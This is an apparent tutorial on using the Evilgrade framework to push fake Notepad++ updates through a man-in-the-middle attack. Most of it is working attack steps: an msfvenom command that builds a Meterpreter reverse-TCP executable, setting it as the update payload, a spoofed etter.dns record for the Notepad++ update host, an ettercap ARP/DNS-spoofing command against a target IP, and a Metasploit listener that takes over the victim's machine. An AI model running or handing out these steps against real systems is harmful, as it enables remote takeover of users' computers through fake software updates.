Evilgrade framework can perform security auditing of operating systems by simulating Man in the Middle (MITM) attack. The attack works in scenarios where the attacker has DNS access and Spoofing capabilities. Evilgrade uses poorly upgraded system utilities as an attack vector. Some of the common utilities supported by Evilgrade include Notepad++, Ccleaner, Teamviewer, Virtualbox, Filezilla, Skype, and VMware. When the user opens one of the poorly upgraded utilities, Evilgrade sends (fake) update message to the user through MITM attack. The message contains payload that generates backdoor on the target system. If the user installs the updates, a backdoor is created on the target system that can be exploited remotely through programs like Metasploit.
Evilgrade Installation

To install Evilgrade on Linux OS, clone the framework from Github using the following command.
git clone https://github.com/infobyte/evilgrade.git
Evilgrade requires the following packages to operate.
Data::Dump
RPC::XML
Digest::MD5
Time::HiRes

Install these packages using cpan in the following format.
cpan install Data::Dump
install RPC::XML install Digest::MD5 install Time::HiRes
How Evilgrade Works

To launch Evilgrade, navigate to the framework’s directory and type the following command.
./evilgrade
Evilgrade loads a list of modules, representing the attack vector utilities as shown in the following screenshot.
Selecting Desired Attack Vector
Select the desired utility from the list using the following command.
configure <desired utlitliy>

For instance, select the notepadplus utility from the available attack vectors in the following format.
configure notepadplus
The show options command shows notepadplus virtual host and agent information. The virtual host for notepad++ is notepad-plus.sourceforge.net.
Setting Custom Payload

The above screenshot shows a default agent (agent.exe) that can be set as a payload. However, we can generate custom payload using tools like Veil and MSFvenom. Here we use MSFvenom to generate a payload called notepadplus.exe. Locate MSFvenom using the following command in a new window.
locate msfvenom
Follow the path and generate the payload in the following format.
/usr/bin/msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.10.7 LPORT=8888 –f exe notepadeupdate.exe
In the above command, /usr/bin/msfvenom is the path to msfvenom tool. –p represents the payload i-e windows/meterpreter/reverse_tcp. LHOST is the IP address of our machine (figured through ifconfig command in the terminal). LPORT is the desired listening port. –f represents the format for the payload (i-e .exe). The notepadupdate.exe is the name of the payload generated in the root directory.
Setting User Agent


After generating the custom payload, set the custom agent in the Evilgrade window using the following command.
set agent ‘[“<%OUT%>/root/notepadupdate.exe<%OUT%>”]’
DNS Spoofing

As mentioned earlier, the virtual host address for notepad++ is notepad-plus.sourceforge.net. This address needs to be spoofed in order to redirect the users to the attacker’s machine for getting fake updates. This can be achieved by editing the etter.dns file. Locate the etter.dns file and add the A record for the virtual host using the following commands.
locate etter.dns pico /etc/ettercap/etter.dns notepad-plus.sourceforge.net A 192.168.10.7

Setting up Listener
Metasploit can be used to set listener on the attacker’s machine. Open msfconsole in a new window and configure the tool as shown in the following screenshot.
Launching ARP Attack

Launch the arp attack using Ettercap in the following format.
ettercap –T –Q –M arp –P dns_spoof /192.168.10.4///
In the above command, -Q represents the quite mode. –P shows the selected plugin for attack i-e dns_spoof. 192.168.10.4 represents the IP address of the target machine.
As a final step, run the webserver and dns server in the notepadplus window using the following command.
start
When the user opens outdated notepad++ application on the target machine, an update message pops up on the victim’s screen. If the user proceeds with the update, a session starts in msfconsole window, allowing the attacker to take over the victim’s machine.
Conclusion
Evilgrade can takeover machines with poorly upgraded software packages that are commonly used on everyday basis.